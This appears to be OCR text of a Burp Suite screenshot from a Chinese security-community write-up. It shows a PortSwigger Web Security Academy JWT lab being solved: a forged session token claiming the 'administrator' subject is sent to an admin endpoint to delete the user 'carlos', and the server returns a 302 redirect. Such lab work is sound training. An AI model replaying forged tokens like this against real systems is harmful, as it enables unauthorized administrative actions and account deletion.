 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: https://0a2d008b03f9ec5180a771880029001a.web-security-academy.net
Request
Raw Params Headers Hex JSON Web Token
GET /admin/delete?username=carlos HTTP/1.1
Host: 0a2d008b03f9ec5180a771880029001a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://0a2d008b03f9ec5180a771880029001a.web-security-academy.net/my-account?id=wiener
Cookie:
session=eyJraWQiOiI2MzYyNGMzNi1iZmQ4LTQxNDYtODg4ZS02ZDAzMmFkNGZlMTgiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOi
Jwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODgxMTkyNjh9.4K6Iw32nXVC6jigeh-9AqjI0nzaN0rHdj
yPuyXPZtYs
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
先知社区